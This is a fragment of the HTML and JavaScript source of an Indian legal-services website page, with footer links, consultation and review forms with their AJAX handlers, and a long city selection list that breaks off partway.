				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/adilabad" >HRD Attestation In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'HRD Attestation';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

